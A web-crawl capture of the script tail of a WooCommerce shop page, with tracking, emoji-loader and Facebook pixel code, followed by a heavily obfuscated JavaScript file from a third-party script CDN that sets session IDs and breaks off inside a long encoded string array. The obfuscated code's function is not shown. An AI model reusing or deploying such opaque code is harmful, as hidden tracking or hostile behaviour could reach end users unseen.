var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://cocon.com.ar/tienda/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra

</script><script type="text/javascript" src="https://cocon.com.ar/tienda/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script><script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script><script type="text/javascript" id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {clientParamBuilder.processAndCollectAllParams(window.location.href);}//# sourceURL=facebook-capi-param-builder-js-after

</script><script type="text/javascript" src="https://cocon.com.ar/tienda/wp-content/plugins/claue-addons/assets/js/3rd.js?ver=6.9" id="jas-vendor-jquery-cookies-js"></script><script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cocon.com.ar/tienda/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script><script type="module">

const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});//# sourceURL=https://cocon.com.ar/tienda/wp-includes/js/wp-emoji-loader.min.js

</script><script type="text/javascript">jQuery(function($) { 
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '369062574432405');fbq('track', 'ViewContent', {"source": "woocommerce_0","version": "10.4.3","pluginVersion": "3.5.15","content_name": "Tabla Gaman XL","content_ids": "[\"wc_post_id_6395\"]","content_type": "product","contents": "[{\"id\":\"wc_post_id_6395\",\"quantity\":1}]","content_category": "Tablas de Madera","value": "","currency": "ARS"
}, {"eventID": "513d1b6e-36d7-4fe2-a14d-f532d33219e2"
});
fbq('set', 'agent', 'woocommerce_0-10.4.3-3.5.15', '369062574432405');fbq('track', 'PageView', {"source": "woocommerce_0","version": "10.4.3","pluginVersion": "3.5.15","user_data": {}}, {"eventID": "b057be4c-4a13-4fe1-a5f1-476f05c944e5"
});});</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://3001.scriptcdn.net/code/sc/sc1001
body_size: 132344
content:
(() => {
        if (typeof window.__scdn__done !== 'undefined') return;
        window.__scdn__done = true;
        const __scdnsessid = '8b65a9b0-1ddb-43dc-8efe-560dc95a850a';
        const __scdnuid = '8b65a9b0-1ddb-43dc-8efe-560dc95a850a';
        const __scdntime = 1769164897656;
        function _0x3289(){const _0x5d2694=['mta5ldeXmq','B2LtCNi','mtaSmtiZldeYmG','Aw9Nq04','mte5ldeXnIWXmq','mcWXmJm','mtiWldeWmYWXmq','A0zkshC','mteXldeWoa','r3flDui','mtiXldeWnYWXmq','mtaYldeXnYWXma','DK9sCKO','ocWXmtG','ntiSmta2ldeXoq','mte3lduZldeWnW','ldeXosWXmdqSmq','qxvAELq','ncWXmduSmtiXla','v0L2vMq','mcWXmtKSmtiWla','osWXmteSmti5la','ldeXmG','msWXmtiSmteWla','EwzKAK4','rwrdqM8','ALzzCfu','EgLftKC','Bu1uA3q','vwrTuxu','mYWXmtuSmtiXla','q1nOu1G','mcWXmdKSmteZla','mtaXldeXncWXmq','uNfwAxq','tuLfrhe','mte1ldeYmIW4nG','uKPdsvm','mteYldeWncWXmq','BhvyzNq','zwzWzLm','mtiXldeWmW','qwzNzxC','BgDjAMq','mtiWldeYmIWXmG','ENnAyNC','mtmSmti2ldeYnq','mIWXmtaSmta3la','CKLryxK','qMjHuwW','tLHXsK8','mcWXmta','v1L4v1K','AwLbr2y','suTnC3i','Du5Uww8','BMD4Dvi','wufIruq','AxLUEKS','ldeXmYWXmJySmq','nsWXmtaSntySmq','mta4ldeXmYWXma','BhDIwgq','v0Tmr3G','ldeWnsWXmdmSmq','mteXldeYmIWXmq','ocWXmtKSmti2la','ANHRuvG','ldeYma','shfyDgO','mte2ldeWocWXmG','msWXmdySmte3la','mtuSmte4','EeD1t0S','ldeXosWXmdCSmq','mta4ldeXnW','mYWXmdKSmtiWla','Bu50ALa','mteXldeWnG','mte1ldeXmIWXmq','ncWXmduSmtaYla','yNvtBg4','yNjzz0i','DvfVBeq','B1Prz2y','mteYldeXosWXmq','mtCSmte4ldeWoa','nsWXmdCSmteX','CePpDvC','tvPwEuG','otGSndG','CxLvAuK','EM9Rqum','rMvduKu','mte2ldeXocWXmG','mduSmte4','mIWXmdy','shHpsvO','mte1ldeWocWXmG','zfjZtve','D0H2De8','mJKSmtm1ldGYmG','mYWXmJaSmtaYla','ueHOthy','yu9wrgy','EeDUuMW','mte0ldeYmIW1na','tKDIDLC','z1ffEKe','ldeYnsWXmdC','vgn6rNe','mte5ldeXnW','mta2ldeYncWXmq','ldeWocWXmJiSmq','wK95Bxu','DuLswfu','A2HUuLm','veLiyxa','wgHksvK','AMXAv3K','BLzdCgi','mte5ldK5ldeXmq','ldeXmcWXmJiSmq','Dg5Hr0m','ldeYnsWXmJq','BKz3Agq','ldeWnq','quXRt2y','Efv3vKC','mtiWldeWnYWXmq','q0LkD2S','mte0','vfrtzfi','mJiSmti2','zu1XtKK','ncWXmJq','AK9PDNG','mta5ldeWmYWXma','q0PPre4','nsWXmtySmta2la','mJiSntmSmta3la','Bwvvz3a','mtaZldeXosW1na','tLf4qKC','ncWXmJaSmtiXla','mteXldK5ldeXoa','zu1gqum','tg1Nufq','yKLpCfi','mteZldeXosWXmq','sujqr0C','yuTMswO','mteWldeYmW','mte4','BNnODwq','yw5cv1a','mtCSmte4ldeXnq','tNjwvxq','mti2ldeYnsWXmq','ldeWmYWXmty','swn1BMq','mteXldeXnsWXma','qMHAEe8','mta4ldq4','tKDzsuK','AePvug4','mIWXmdySmte5','tLP4wg0','Eu95DgG','t2vit0O','Agzlr0y','mYWXmduSmtiZla','uvb5De8','rg5dr20','mteXldeWnq','rM5Zweq','tKn3Cgq','r3r6yxq','DvvPu3K','osWXmJmSntySmq','nteSntqSmta3la','verjBxq','vwDOCMS','C2nPBgq','mti1ldeXmIWXmq','wLnhve0','ywrHBwW','q0TKsNO','mta1ldeWncWXmG','mcWXmtySmte2la','mta0ldeWncWXma','AwXoqNC','ldeWnsWXmJySmq','ocWXmdi','yKrOA3G','y2DszuW','otKSmte2ldeWma','s0rLvLm','mYWXmtKSmta5la','turXvve','z3zPywO','uhHPwuy','msWXmtiSmta2la','ncWXmtm','z0TQyLO','s0XsAe8','nIWXmtqSmti2la','ldeYnIWXmJC','mte3ldeWnsWXma','y2fYzwvYz2LYBa','rMHMBuq','uxzbBeG','mta4ldeXosWXmq','osWXmdG','thLUwLi','mteWldK5ldeXoa','BwnPvK8','ncWXmJa','otGSmte3ldeXoa','wK5ktw4','ufzhsuO','mtqSmte4','mtaZldK5','mtaYldeYmIW0oq','mte2ldeWnIWXma','uureANm','mte2ldeXmsWXmG','uMrjB2S','mte4ldeWnYWXma','msWXmduSmtiWla','nIWXmdKSmta5la','uhjOz2q','shLiquq','ANDJse4','C25PsM0','vMndBuC','r3zyv00','ANrQB08','Ew9hBve','CuTRsKq','tMvpDMW','De9rvhO','AgnSAxbZlG','zfPcrhe','mcWXmtqSmteYla','mtCSmte2','DKDxBNy','AMnpsu0','mta0ldeWna','DgnbExK','mta3ldeXmYWXmq','mtmZldeYmYWXmG','r2zZBeO','vwv4quS','ldeWnsWXmtK','ldeWmq','tNHgqM4','ldeYmcWXmJmSnq','yLLjz0i','AxPtt0y','sxjKC24','t1D5r1y','z2T4sxm','mJeSmte2ldeXoq','ocWXmdKSmta3la','BLzqyvG','CgXyvNK','z1jKqMy','mcWXmdi','mtiYldeXmcWXma','mtaYldeXmsWXmq','vMXKqMm','otGSmteXldeXna','AuDAse0','vNrdBMW','A01hzMy','mteSmti5','mte4ldeXocWXmG','mtGSmte4ldeYmG','mte2ldeXmcWXmG','nYWXmdK','AgP0rvq','wuvfwhe','msWXmduSmteZla','suzQuMq','yLbKq3G','vgrnAMy','mta0ldK5','twLiyxq','AgHxs2u','mtiWldeWmsWXmq','AMrNqu4','EeTWvNa','mteWldK5ldeXoq','ocWXmJiSmteWla','reDrswO','te96v3K','tw9MENq','mte2ldq4','wurYDxi','yu13Bu0','BxnZEMO','mcWXmtqSmta2la','mteYldeXmcWXmq','mta5ldeXocWXmG','mteWldeYmYWXma','r2nmEMG','ldeWmW','rKPprMG','mteYldeXocWXmq','A2XLALC','wunNCfu','y0T4rhm','q21oshG','mtaZldeXosWXmG','z0TUtfK','wNbHDLm','s1vouKm','shDrDxy','vLrkAve','CKPWzwq','y0T1A1m','ocWXmJaSmte4la','CfrWD1m','yxbWzw5Kq2HPBa','mYWXmdu','mYWXmJaSmtiYla','ncWXmdeSmta1la','CgjOz3C','ueLbz3C','zvrmrhC','qvLmvNC','mdySmti1ldeWoa','sLPQtvm','Ew1PyLK','ldeXmIWXmJeSmq','mteXldeXocWXmq','zvbVrfG','Eu9NvhK','ntuSmta5ldeYmG','mta0ldeXosWXmq','sMzwEwy','ww9Yyvu','vMDNsee','q2fou1G','msWXmduSmta4la','mte4ldeWmsWXmq','mteZldeWnYWXmq','mtiWldq4ldeWmG','y2TbzLa','swvdt0K','y2Hhug0','Ehvns2u','nIWXmJaSmta5la','ncWXmtqSmtiXla','C2vHCMnOlNLHAa','mta4ldK5ldeYnq','mta5ldeXnYW0oq','mtaXldeXmYWXmq','thzID28','lY93D3CUCgfNzq','mta0ldK5ldeWnW','otGSmteYldeWmW','mte1ldeXncWXma','AurtD24','CLLLrgu','wwHlq1y','ncWXmJuSmti3','mtaYldeXnYWXmG','ExvjB3O','sujczvi','mta3lduZldeWnW','zer3Aw8','mte2ldeXoa','tgvKqvC','ldeWosWXmtmSmq','nYWXmdKSmte3la','DxvXzwW','yMHUBeS','zu9iqNK','Cw5ZD3G','uNHsuvO','zwrUA1i','mte2ldeYmq','ndCSmte3ldeYmG','mti2ldeXnYW1oq','zeHOr3e','mZmSmte4ldeYma','t3LYqxe','AefkrKm','DNrSrKG','tK5rC0W','mYWXmtuSmtaYla','mcWXmdiSmta2','AfbtwK8','AMPgz2e','vK5wzxm','BKTWwhi','osWXmtGSmta3la','zhnjA0e','mIWXmtKSmta3la','A095yuO','mIWXmdiSmteZla','mtiXldeXmsWXma','ldeYnG','mcWXmJiSmti2la','mteYldeXmIWXmq','vwfZs0e','ldeWosWXmdiSmq','msWXmduSnJe','mtaZldeXnIWXma','B1vcBvK','Ehz3sLq','mteXldeXosWXmq','ncWXmJqSmti1la','qMzUtxG','swjIrgy','mtaXldeWnW','ocWXmdiSmteWla','mcWXmJaSmte2','BfPgy1O','DgL0Bgu','vgHzsMW','EgrjCxq','mtaWldeXocWXmq','EwjSwNG','mteSmtiXldeWnq','ocWXmdK','mYWXmteSnte','qwT1z04','osWXmtuSmte5','ncWXmdeSmte0la','mcWXmJaSmteXla','yuHbtvy','AefQzhC','mtiXldeWncWXmq','sK5mvvu','weT6AMS','mYWXmJqSmte1la','Axjvyu4','ldeYmcWXmJiSmq','osWXmdKSmti3','mta4ldeYmsWXma','EfPcALu','ENz1vKe','tKrWv2q','nIW1nsWXmdK','mteWldeWmYWXma','uxLYwuS','AuzRC1y','otKSmta2ldeYma','rw9vzuC','nYWXmJa','wM15ufq','EhPIzM8','lMDVB2DSzs4','Ew1Jzha','mtaSmtiZ','ldeYmcWXmJySmq','mtiWldeXnYWXmq','weLgzNy','mta3ldK5ldeWmG','msWXmdKSmtiXla','tgz6DhG','D2jjv2G','ocWXmtaSmtiXla','twHkEhq','BK9bEe8','mIWXmJe','mtiZldeXmsWXmq','whP2CLq','CuTpANq','ldeWocWXmdySmq','zvr5vgK','mti4','otKSmtaZldeXoq','yKvVvKS','AMHvB3C','CKrVsge','BgPlq3i','B2PwwNK','mte3ldK5ldeXnq','sg5NzMO','Egv4rvG','nYWXmtqSmtiXla','vNjzzLO','mcWXmJe','BMTwDhK','nIWXmtCSmtiX','rfvXB0u','DwrT','wMPRzxG','DMLUDgfNzwzHCW','vMvxrwi','reHuALi','ufjLuxa','AwTOD0O','C2vHCMnOlNnHzG','mIWXmtuSmtiZla','otGSmte0ldeWna','mta5ldeWnYWXma','BeTny1a','mte2ldeWnYWXmq','u2jMtfy','q2rSD2y','Avb3weW','mtaYldeXmIWXmq','mYWXmtuSmti2','AgXkExa','AgvWqw4','vuTewxu','tMr3z28','qvvutNq','AuHMAe4','mtaZldeXosWXma','C1bRqNO','suXpzLm','AeXxvMm','r3PLCgq','osWXmJqSmta5la','mte5ldK5','ncWXmJaSmta2la','mta5ldeXmYWXmq','mteXldeXnW','vxbxree','mte4ldeXoq','ncWXmJaSmteWla','osWXmJeSmtaZla','zgL5z2G','mteXldeWmYWXmG','veXTC2S','qxzrtw0','ocWXmtySmta5la','mteWldK5ldeXnW','uMfSBNi','mtaXldeXnIWXmq','jM9Yzd0','y2vqExG','nIWXmdeSmte3la','rMHmB04','sez5Dvm','mte2ldeWmq','C2z6yvC','otGSmte4ldq5la','vwLPCuK','BKLUzhO','rK9cEMm','mta2ldeYncWXmG','ALPetxe','mte2ldq4ldeWmG','mIWXmtuSmteZla','BNHJuwO','A2rZvxu','osWXmJqSmti2la','tNztvgK','EMTWy2G','sKDwtgG','tKfIA3G','CxH6sMW','u1zRu0u','mta4ldu4','zMLUyw56C3bHCG','mte3ldeWnIWXma','yKnYzw8','mtiWldeWocWXmG','sfDmvfK','tKXkBMq','DKHit3u','nYWXmtqSmte5la','mIWXmtGSmta2la','z0jnqNy','seT0re4','y3jPChq','mtiYldeWocWXmG','uNPVB20','mtaYldeXnIWXma','mte3ldeYnsWXmq','mtaYldq4','mteXldeWmsWXmq','ExHusuG','CfHoBKG','AgLWAva','t1bNsvm','otKSmtaYldeXoa','t2zdB3C','qLzvzLu','mte3ldeWmYWXmq','Aw5LlG','mcWXmdKSmteX','yxrSyxnHBMrIBW','wfj3s2G','mdySmta0','B3jdExy','sxjyD1C','wKvtrMi','mta2ldeXmIWXma','mta3ldeXosWXma','mJK3uw9Irgff','y250se4','swfqz3a','mte4ldeWma','mtaZldeXnG','osWXmJKSmte4','nYWXmdy','ldeXmYWXmteSmq','Bu1mB2q','msWXmduSmti2la','v0PbA24','EMT3D2S','odqSmta2ldeYma','BMjysLy','rKL6v1y','ncWXmtaSmti1la','osW1ocW2nIW1nW','wNPOr3G','B0H0A0G','nsWXmtKSmte1la','mteYldeYncWXmq','mYWXmduSmta5la','mti0ldeXmG','otGSmte5ldeWnG','uu51t2S','mta3ldeWnIWXmq','mtCSmte4','ufvvEMK','ue9tva','mtaZldeYmsWXma','mIWXmti','mta5ldeWmYWXmq','mIWXmJCSmta5','AeXvvxq','vMLmC2q','sM90EKK','mta4ldeWnIWXma','ldeWmsWXmtmSmq','z2zrswu','ncWXmJy','DufiDgC','mte3ldeXosWXma','Avrgr1K','r0Hcwxa','ldeYocWXmdCSmq','qNPzrMO','C2XRq0y','mtaYldeWmIWXma','otKSmte5ldeXoa','mteXldeYmYWXma','tvvRAgW','mJmSmtiXldeYmW','mIWXmtySmte2la','y25gtu4','mte0ldeYncWXmG','yxvyBhi','mteYldeXmYWXma','s3DsD04','mtiYldeXncWXmq','qxbVD1m','osW1nsWXmJqSmq','ncWXmJaSnteSmq','ldeXnq','mte3ldeWncWXmG','Cw1Xr1m','u1jyvw0','rhvHqLG','mtiWldeWmW','mtaYldeWncWXma','nYWXmtuSmtiXla','Cvvxv2S','mIWXmtu','BeTtBNm','u0nss2O','qMfwwgm','mtmWldeYnYW2na','mteZldeXmYWXmq','mcWXmtGSmte3la','De12Bge','zNv2Dgq','mte1ldeXncWXmq','mti1ldeWncWXmq','otGSmteYldeWma','B2HZtK4','mta0ldeWnYWXmq','ldeYmcWXmteSmq','EfPUvNa','ANbfr2K','mta2ldeYmq','sNnXDK4','uhLsC2O','Ae9IzNC','BK9gv00','DLvKA08','mtaWldeXosWXmq','rvPZvvy','zJC1ywuYzMm0ma','wwzUrwG','mte4ldeWocWXma','ywjVDxq6yMXHBG','mte1ldeYmYWXmq','svbrDgW','mta3ldeXnsWXmq','zNDVBfy','qNbKD0i','tuTfyK0','BM9Uzq','ocWXmtiSmta2la','uvPHAfa','mYWXmJa','mte5ldeWnYWXmq','EvrSrhm','mta0ldeWocW1na','mta5ldeXmcWXma','uLfRA2u','mte4ldeYoa','D2LOzNi','DuT0tvi','sgLAELa','mtiXldeXmcWXmG','osWXmJq','CMXkvLu','mta1ldeXnq','msWXmduSmte5la','r01Ur1q','uxvirwu','mti1ldeXmW','t0n4uhG','ocWXmJaSnteSmq','C3rYAw5NAwz5','mta5ldeWmsWXma','mteZldeXocWXmG','vgj3Bu0','EhbXEwm','mteWldeXmYWXmq','r05wBw0','v1PTquO','rwLZBhy','mtaXldeXmYWXma','vKDdrLC','mta5ldK5ldeXmW','EKHpwxm','zxzPzxC','sMfgtee','zwXLBI1RB3n0zq','z3fcAK0','AwfxEM4','AvDAueC','mte0ldeXmIWXmq','r0v2Ahe','DefyB0m','mta2','DKDOwwW','mtaYldq4ldeWmG','mte3ldeXmYWXmq','otGSotKSmtaZla','BLzpsLO','mcWXmtqSmtaYla','mdqSmta1ldeXnG','nsWXmtuSmtiWla','nYWXmdmSmte2la','CK9xu3m','B0Pkwe8','v0fSDue','uwHHywq','ruDcvxy','BuPcshy','Bu5cEuC','Dw9OrNe','vM9vEeC','mta3ldeYncWXmG','AejHwgi','s3vPweK','rwXLBwvUDa','osWXmZeSmteZ','y01suem','ldeXmsWXmJqSmq','zwzPBMrLCI4','uwv0DuW','mte3ldeYmsWXmq','zg9JDw1LBNq','nYW1ma','CfjRCwy','msW2msW2mIW1mG','mtGSmte1ldeYnq','tNPrteS','Dxr5lG','DwXLzKO','wNnvA2u','qMr2C0K','mte5','thDvuu0','zgLZCgXHEq','mcWXmtqSmteY','mta5ldeWocWXma','mte4ldeXmIWXmq','mcWXmdiSmtiYla','D0LNqLC','t2rjtwe','osWXmdK','CfPRBuK','y21fAeC','r1nQEg8','ug9nEgW','weXMENK','z2v0','otKSmteWldeXna','wuDxrfe','CNfJtge','u3zOuwq','mteYldeWmcWXmq','mte2ldeWmYWXma','zhzOuxu','D3HRzKK','qNHiCum','BunnqwW','ldeWocWXmdi','zgv3qLu','mJCZnZeYnKnTquDtsG','EgnWAK4','mta3ldeXosWXmq','mIWXmJuSmti3la','ExLHz3u','ncWXmdySmtmXla','ldeXocWXmJiSmq','nsWXmJySmte2','uuXRvNu','t0L1AuW','nIWXmJqSmtiWla','mte3ldK5ldeYmW','mtaWldeWnG','osWXmtGSmta2la','mYWXmduSmtiXla','ocWXmde','BLPrqMi','ldeYmcWXmtaSmq','mteYldeXnIWXma','ldeWosWXmtqSmq','mYWXmduSnJiSnq','ldeWncWXmte','AvbfwuG','mta2ldeYmIW0oq','Ew9nC3G','u1jXBuq','mtiXldq4ldeXoq','wMXMq2q','mtaZldeYmIWXmG','rxjfDeK','mtiXldeXmsWXmG','ldeXmYW1nYWXma','zfPVsem','A0rpvwi','mtaWldeXosWXma','mtaZldeYna','ldeYmIWXmtaSmq','D0X3v1i','ldeYncWXmdiSmq','msWXmdKSmta2la','yMLQzK0','y2f0uwe','osWXmdKSmte0la','mtaYldeXnG','zwjtseC','mtaWldK5ldeXmW','BNLIwMe','wwHmvem','uhLfrLu','y0Hly2S','AMHvsw4','CKzirLC','BLH3Eva','mYWXmtu','mJmSmte2ldeWnG','q3fpwue','mtiZldeYna','t3jmChG','mta2ldeYmIWXma','CufwzeO','CerquxC','vNPure0','ldeYncW1nIWXmq','v2rbANC','sMTiwvO','tMvvEva','mte3ldeYmYW0oq','mJeSmti0','mta2ldeWmYWXmq','osW1nsWXmdGSmq','yw9Tu1m','mteWldK5ldeWoa','vNzTENG','nsWXmdKSmte5la','uxntBve','re5TvuK','DfHQwNK','mtaZldeXocWXmG','BwfhEgG','uhn1s3C','sKHNveq','mta1ldK5ldeWoa','otGSmteX','v2HMsfi','DfPQyuK','ocWXmtGSmteZ','ncWXmtuSmte1la','mta0ldK5ldeXmq','mte3ldeWmW','AgPRvwK','BvLbD0q','rvz0wu8','EhvlDgO','re1XvKW','mtiXldeXoa','mta1ldeWnYWXmq','txLwB2i','mtiZldeXocWXmG','Eg9VvfO','qwfpEKS','v2vnChy','CNvsvuO','ALv5Dfy','mteXldeXosWXma','mta3ldK5','y1b2Chi','DgnYB3y','rfbAAhy','Bw5XrMi','mteXldeXosW1na','mtiXldeXncWXmq','uNHJvwK','mYWXmdeSmte3la','ufzzqxu','t2zAqMG','Eefht3O','vxLdDxm','ncWXmZaSmti2la','mtiYldeWoa','ldeYmcWXmtCSmq','mcWXmdySmti2','vMDYD1C','nsWXmtqSmteX','y2f0y2G','uM9Kv00','v1Ldq3e','tuDduNK','osWXmJy','ocWXmtq','Exv3Ee0','rM9xuMm','ldeYmG','BhPgwwK','y1jcC0m','DeTRyK4','t01dAvq','BwnpCu8','mtaZldeXncW1na','BvvvsK4','sffHDvu','zu5Zwxq','mJeSmte5ldeXoq','nsWXmduSmta0','CNjUzwu','BKzSAhi','BLvrC0O','mYWXmdGSmte1la','mteXldeXmG','mYWXmtuSnJeSmq','ncWXmtGSmta2la','EvP5B24','uMT2AKm','vfHiEM0','nYWXmdeSmte5la','EvnnBK0','zuzJzeW','mtaYldeYmIWXmG','nIWXmJaSmtiX','mJeSmti3ldeYma','mta3ldK5ldeXmG','zvj0weq','ntGSmta5ldeYmG','mteWldeWmW','ldeWocWXmtySmq','ldeXncWXmtuSmq','ldeXocWXmZeSmq','tvj2C2W','mcWXmJySmta5la','qvr0y2u','mta2ldeXnIWXmq','ELz2EuK','r2LMC3C','CejrB3C','A25TyvG','ruHLEvm','ncWXmtuSmtiYla','DeXWtLq','zfb0ANi','wMzQDg8','ocWXmtqSmti1la','BMnfCg8','mteYldeWmYWXmq','EuHKrva','t2LMwMS','vMrbsg4','mtiYldK5ldeYnq','mta3ldeYmYWXmG','mtaXldeXnIWXma','vfzUwMi','v0z5svC','Dgf5wum','mYWXmtKSmta0la','ldeWocWXmJi','sMrtANe','ocWXmtGSmtiXla','A1rKq20','nYWXmtqSmte2','rLv0uhC','yKjpvg4','DLPJwuW','Dhfbtey','ncWXmtKSmta2la','ugD6qxK','qxDgBe8','nYWXmtqSmteZla','tw9StMe','s2rqtM0','wu5hAgi','mtaZldeXma','DvjRBKO','mIWXmtKSmta5la','BerIzwu','sxv5vNG','mYWXmZiSmtm0la','tvzotNG','EhPKtNu','vfn0uhG','mta1ldeWmYWXma','mte3ldeYmq','ANrHqwK','ntCSmteXldeYna','s2TqtuW','zw1LBNrFAwq9','mta0ldK5ldeXoa','nYWXmtqSmtiZla','mtaYldeXocWXmq','mYWXmdeSmte1la','mtaXldeXoq','AuH1yKu','Dg9mB3DLCKnHCW','mtaZ','sNb5EgG','t1fcBM0','ldeXnYWXmtGSmq','Be11tNG','DLvLwuC','mti2ldeXmsWXmG','ntiSmte4ldeYmG','BKzLD24','v3HZr1K','CxPLwhC','mta1ldK5ldeXmW','serqs3e','ldeXmsWXmtCSmq','ldeXnsWXmtqSmq','msWXmduSntC','mtaYldeXmYWXmq','zfndB0C','BMjUDMK','mIWXmtmSmti2la','t3HYugC','mteWldeXnYWXmG','Dw92Eui','mcWXmtK','msWXmJaSnteSmq','r2PTEuO','ChnQqwO','wNjXvxO','CMvWBgfJzq','z29Iyw1IDxmU','EK5eqNm','whrQrLi','BKvSsuG','mti3ldeYmsWXma','u0T5rNy','ldeWocWXmtC','B2r6t1O','u2vPv2q','sez0EKK','q1r2y24','yKP0r2K','yw5prKO','wK1kr1q','mtiYldeXoq','ue1StuW','twfjs1G','uxrYuxq','vgL4zwW','B1fzu2i','uKzhvwe','mte2ldu3ldu3la','sKjJrfu','BMvKugC','otKSmtaZldeWna','teXJzuW','qLPqrvy','mta5ldeWnYWXmq','vgLsq2K','t3neChC','D2TYAwG','z2v0DhjPCgfKDG','DuDeruK','mtuSmtiZldeYnq','t1HZs1K','nJiSmte2ldeYoq','B21lBeS','EuT1sNy','r3neEuu','mta4ldeWna','wu12ree','uwLSAKO','BfPQreC','odeSmteZldeXnW','uhLTEfK','s2TxEuG','zfDrqK0','vKzrvxm','ExviuvK','mYWXmduSmte2la','vwnTzhO','DgnYEum','rK5dCgC','DvP6rwG','EuLVyMK','weDeyxy','mcWXmtq','r2ffs2i','qMHewNy','ntiSmte3ldeWoq','mtaWldeWnIWXma','ExHqrKe','EMXhuwW','v1bouwe','mtaWldeXmYWXmq','A1fOCMK','mta0','BM93','vu5cr3m','D3PyELq','tNfMs2i','sLrdt3a','BNHYywG','ldeXnsWXmtq','mte3ldeXnG','mta1ldeXmIWXmG','otGSmtaYldq5la','ncWXmJySmta4la','x18ZzZrFC2vZCW','uuDyrw0','mta2ldeWncWXma','yu1Iz3q','mcWXmJaSmtiXla','mta5ldeWmIW0oq','zxHItwS','Cw1AD04','mtiXlduZldeWnW','vfvzy1m','r1f2BNO','zLD6qwm','vKjfv3O','suP3q2e','ve53Ahu','uxfUzxe','mti3ldeXnYWXmq','EfzuvfK','uKP6rge','y0zUENa','s2Plww4','mteZldeWmq','mtaWldeXmcWXmG','ncWXmtKSmtiXla','qNP4Bw0','BMLetwK','D1LiCKS','mte1ldeWmcWXmq','DMXhA2y','uu5rrhe','uMHOB2W','lMjPBMCU','yMTRwey','tLbtCLe','zMfZDg5Lyxn5CG','zfnWwgu','suzotfq','sLfbvxu','mtiXldeWmcWXma','C3LLqve','yLLXugm','z2v0sxrLBq','quPpuM4','wMPmwhC','ldeWnIWXmtKSmq','ocWXmJa','whHrAgy','qu1NB2i','BePTA1a','AgLVBMfUzgjLyq','uMfNDNy','DxrnzvK','vwDRCKO','Au5HCue','ndCSmte3ldeWoa','mta5ldeWmW','zu1uqw0','vhb6Bem','ufbVuhG','EKzjwhC','t1b6sem','r25otMy','msWXmduSmta4','ncWXmtK','ldeWosW1osW2mW','mcWXmtaSntySmq','mte3ldq4ldeWmG','mYWXmdKSmte2la','ldeWnYWXmdiSmq','mcWXmtiSnteSmq','qurwANO','yM1oB1e','C3rtyMG','uKPcDKq','mtaWldeXmcWXma','m